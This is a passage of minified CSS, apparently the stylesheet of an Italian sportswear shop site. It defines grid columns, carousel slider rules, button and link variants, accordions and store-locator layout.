.col-2-push{margin-left:12.5%}.grid_wide .col-3{transition:width .15s ease-in 0s;min-height:1px;width:18.75%}.grid_wide .col-3-push{margin-left:18.75%}.grid_wide .col-4{transition:width .15s ease-in 0s;min-height:1px;width:25%}.grid_wide .col-4-push{margin-left:25%}.grid_wide .col-5{transition:width .15s ease-in 0s;min-height:1px;width:31.25%}.grid_wide .col-5-push{margin-left:31.25%}.grid_wide .col-6{transition:width .15s ease-in 0s;min-height:1px;width:37.5%}.grid_wide .col-6-push{margin-left:37.5%}.grid_wide .col-7{transition:width .15s ease-in 0s;min-height:1px;width:43.75%}.grid_wide .col-7-push{margin-left:43.75%}.grid_wide .col-8{transition:width .15s ease-in 0s;min-height:1px;width:50%}.grid_wide .col-8-push{margin-left:50%}.grid_wide .col-9{transition:width .15s ease-in 0s;min-height:1px;width:56.25%}.grid_wide .col-9-push{margin-left:56.25%}.grid_wide .col-10{transition:width .15s ease-in 0s;min-height:1px;width:62.5%}.grid_wide .col-10-push{margin-left:62.5%}.grid_wide .col-11{transition:width .15s ease-in 0s;min-height:1px;width:68.75%}.grid_wide .col-11-push{margin-left:68.75%}.grid_wide .col-12{transition:width .15s ease-in 0s;min-height:1px;width:75%}.grid_wide .col-12-push{margin-left:75%}.grid_wide .col-13{transition:width .15s ease-in 0s;min-height:1px;width:81.25%}.grid_wide .col-13-push{margin-left:81.25%}.grid_wide .col-14{transition:width .15s ease-in 0s;min-height:1px;width:87.5%}.grid_wide .col-14-push{margin-left:87.5%}.grid_wide .col-15{transition:width .15s ease-in 0s;min-height:1px;width:93.75%}.grid_wide .col-15-push{margin-left:93.75%}.grid_wide .col-16{transition:width .15s ease-in 0s;min-height:1px;width:100%}.grid_wide .col-16-push{margin-left:100%}.col-0{transition:width .15s ease-in 0s;min-height:1px;width:0}.col-0-push{margin-left:0}.col-1{transition:width .15s ease-in 0s;min-height:1px;width:8.33333%}.col-1-push{margin-left:8.33333%}.col-2{transition:width .15s ease-in 0s;min-height:1px;width:16.66667%}.col-2-push{margin-left:16.66667%}.col-3{transition:width .15s ease-in 0s;min-height:1px;width:25%}.col-3-push{margin-left:25%}.col-4{transition:width .15s ease-in 0s;min-height:1px;width:33.33333%}.col-4-push{margin-left:33.33333%}.col-5{transition:width .15s ease-in 0s;min-height:1px;width:41.66667%}.col-5-push{margin-left:41.66667%}.col-6{transition:width .15s ease-in 0s;min-height:1px;width:50%}.col-6-push{margin-left:50%}.col-7{transition:width .15s ease-in 0s;min-height:1px;width:58.33333%}.col-7-push{margin-left:58.33333%}.col-8{transition:width .15s ease-in 0s;min-height:1px;width:66.66667%}.col-8-push{margin-left:66.66667%}.col-9{transition:width .15s ease-in 0s;min-height:1px;width:75%}.col-9-push{margin-left:75%}.col-10{transition:width .15s ease-in 0s;min-height:1px;width:83.33333%}.col-10-push{margin-left:83.33333%}.col-11{transition:width .15s ease-in 0s;min-height:1px;width:91.66667%}.col-11-push{margin-left:91.66667%}.col-12{transition:width .15s ease-in 0s;min-height:1px;width:100%}.col-12-push{margin-left:100%}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;text-align:left;touch-action:pan-y;user-select:none}.slick-list,.slick-slider{display:block;position:relative}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:inline-block;font-size:0;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide:active,.slick-slide:focus{outline:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;outline:none}.slick-arrow.slick-hidden{display:none}.slick-arrow{transition:all .15s ease-in 0s;bottom:100%;color:#b8b8b8;cursor:pointer;font-size:0;outline:none;padding:.25rem .5rem;position:absolute;transform:scale(1)}.slick-prev{right:1.375rem}.slick-prev:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-next{right:-.4375rem}.slick-next:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:""}.slick-dots{font-size:0}.slick-dots li{display:inline-block;vertical-align:top}.slick-dots li.slick-active button{color:#0c0c0c;font-family:Futura Std Bold,Arial,sans-serif}.slick-dots button{font-family:Futura Std Book,Arial,sans-serif;font-size:.5625rem;color:#dbdbdb;cursor:pointer;letter-spacing:.7px;padding:.375rem .4375rem}.slick-dots button:before{content:"0"}.b-account--asset{margin:1rem;margin-top:4rem}.b-account--asset .b-account--asset-title{font:1.25rem Futura Std Bold,Arial,sans-serif;margin-bottom:1.5rem}.b-account--asset .b-account--asset-title b{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;-moz-text-fill-color:transparent;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-account--asset .b-account--asset-item{display:flex;justify-content:flex-start;align-items:center;font-size:.875rem;margin-bottom:.75rem}.b-account--asset .b-account--asset-item p{margin-top:0}.b-account--asset .b-account--asset-item img{width:1.5rem;margin-right:.5rem}.pt_cart #main{border-top:.0625rem solid #d7d7d7}.change_store .b-checkout__block{background-color:#f6f6f6;margin-top:0;padding:1.5625rem 1.125rem 1.875rem}.b-checkout-delivery__address-option .b-label{left:0}.b-registration-button__container{margin:1.875rem 0;display:flex;flex-direction:row;justify-content:center}.b-add-to-email-list__input .b-label{display:none}.m-only{margin-bottom:2.5rem}.m-only .button-round-secondary{width:100%}.b-left-navigation__list>.b-left-navigation__list{padding-bottom:0!important}.b-contactus .b-form__group .b-form__row_phone{width:100%!important}.b-contactus .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:0!important}.b-footer__bottom{margin-bottom:2.5rem}:root{--star-size:60px;--star-color:#fff;--star-background:#fc0;--star-background-summary:#000;--star-border:grey;--star-border-summary:#000}.b-storelocator__wrap-map .b-storelocator__gmap-{height:620px}.b-storelocator__wrap-map .b-storelocator__info-container{background-color:#fff;padding:1.875rem;transform:none}.b-storelocator__wrap-map .si-float-wrapper{position:absolute}.b-storelocator__wrap-map .si-wrapper-top{transform:translate(-50%,-100%)}.b-storelocator__wrap-map .si-close-button{visibility:hidden}.b-storelocator__wrap-map .si-close-button:after{visibility:visible}.ui-dialog-content_wrapper_clickandreserve{width:20000px;height:5000px}.button-round-primary{background-color:#0c0c0c;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-primary.disabled,.button-round-primary:disabled{background-color:#bcbcbc}.button-round-primary.disabled:hover,.button-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-primary.wide{width:100%}a.button-round-primary:link,a.button-round-primary:visited{color:#fff!important}.button-round-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral{background-color:#fff;border:.0625rem solid #0c0c0c;border-radius:1.5rem;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-secondary-neutral:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-secondary-neutral:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-secondary-neutral.b-anchorButton{text-decoration:none;font:.875rem Futura Std Bold,Arial,sans-serif}.button-round-secondary-neutral-active{background-color:#fff;color:#0c0c0c;background-color:#0c0c0c;color:#fff}.button-round-secondary-neutral-active,.button-round-tertiary-black{border:.0625rem solid #0c0c0c;border-radius:1.5rem;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-black{background-color:transparent;color:#0c0c0c}.button-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-black.wide{width:100%}.button-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:1.5rem;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid 